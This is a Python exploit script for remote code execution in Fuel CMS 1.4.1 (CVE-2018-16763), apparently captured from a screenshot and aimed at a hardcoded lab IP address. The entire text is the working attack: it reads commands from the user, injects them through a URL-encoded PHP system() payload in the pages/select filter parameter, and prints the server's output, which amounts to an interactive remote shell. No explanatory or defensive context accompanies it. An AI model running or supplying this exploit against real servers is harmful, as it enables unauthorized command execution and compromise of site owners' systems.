 47138.py
File Edit Search Options Help
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763


from urllib.parse import quote
import requests

url = "http://10.10.191.118"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start

while 1:
        xxxx = input('cmd:')
        burp0_url = url+"/fuel/pages/select/?-
filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+quote(xxxx)+"%27%29%2b%27"
        #proxy = {"http":"http://127.0.0.1:8080"}
        r = requests.get(burp0_url)

        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)

        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)

        print(r.text[0:dup])